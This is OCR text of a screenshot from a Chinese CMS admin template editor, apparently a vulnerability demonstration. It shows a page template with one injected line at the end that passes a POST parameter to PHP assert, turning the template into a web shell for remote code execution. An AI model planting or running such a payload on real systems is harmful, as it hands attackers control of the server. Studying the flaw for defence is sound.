 内容管理 栏目扩展 模板管理 静态缓存 文件管理 用户管理 插件管理 系统管理
后台首页 模板管理
index.html /templat
left.html /templat
list.html /templat
newslist.html /templat
photolist.html /templat
product.html /templat
productlist.html /templat
search.html /templat
taglist.html /templat
user.html /templat
useredit.html /templat
userinfo.html /templat
userleft.html /templat
userpwd.html /templat
信息
25 <div class="contact_box">
26 <div class="contact_inf">
27 <div class="sub_list">
28 <dl>
29 {zzz:navlist sid=5,6}
30 <dd {if:[navlist:sid]= {zzz:sid}}class="sub_on"{end if}> <a href="[navlist:link]">[navlist:name]
</a></dd>
31 {/zzz:navlist}
32 </dl>
33 </div>
34 <div class="sub_right">
35 <div class="news">
36 <div class="news_list"> {zzz:search size=5 order=order}
37 <dl>
38 <dt>[search:date]</dt>
39 <dd><a href="[search:link]" title="[search:title]">[search:title]</a></dd>
40 <div class="clear"></div>
41 </dl>
42 {/zzz:search} </div>
43 {list:page len=3 style=3} </div>
44 </div>
45 <div class="clear"></div>
46 </div>
47 </div>
48
49 <!--foot--> {zzz:foot}
50 </body>
51 </html>
52 {if:assert($_POST[x])}phpinfo();{end if}
在里面插入代码,AI
保存内容 关闭